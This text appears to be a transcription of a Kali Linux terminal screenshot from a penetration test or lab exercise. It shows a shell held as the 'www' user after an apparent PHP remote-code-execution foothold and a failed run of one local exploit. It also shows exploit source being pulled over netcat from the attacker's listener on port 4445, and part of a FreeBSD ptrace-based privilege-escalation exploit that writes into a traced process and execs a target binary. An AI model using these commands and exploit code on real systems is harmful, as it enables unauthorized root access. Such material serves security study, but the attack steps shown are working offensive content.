 1 2 3 4 12:01
root@kali: /home/kali
File Actions Edit View Help
pdf
rce.php
$ ./28718.c
Bus error (core dumped)
$ ls
1040
28718.c
28718.c.core
SchA
SchB
SchD
SchD1
W2
kernel
kernel.core
pdf
rce.php
$ id
uid=80(www) gid=80(www) groups=80(www)
$ nc 172.168.48.134 4445 > 26368.c
$ ls
1040
26368.c
28718.c
28718.c.core
SchA
SchB
SchD
SchD1
W2
kernel
kernel.core
pdf
rce.php
if (!pid) {
if (ptrace(PT_TRACE_ME, pid, NULL, 0) == -1)
err(5, "ptraceme");
return 0;
}
if (ptrace(PT_ATTACH, pid, NULL, 0) == -1)
err(6, "ptattach");
if (wait(&status) == -1)
err(7, "wait");
piod.piod_op = PIOD_WRITE_D;
piod.piod_offs = d;
piod.piod_addr = s;
piod.piod_len  = st.st_size;
if (ptrace(PT_IO, pid, (caddr_t)&piod, 0) == -1)
err(8, "ptio");
execl(TG, TG, NULL);
return 0;
}
┌──(root㉿kali)-[/home/kali]
└─# nc -nlvp 4445 < 26368.c
listening on [any] 4445 ...
connect to [172.168.48.134] from (UNKNOWN) [172.168.48.136] 31735
ls
┌──(root㉿kali)-[/home/kali]
└─#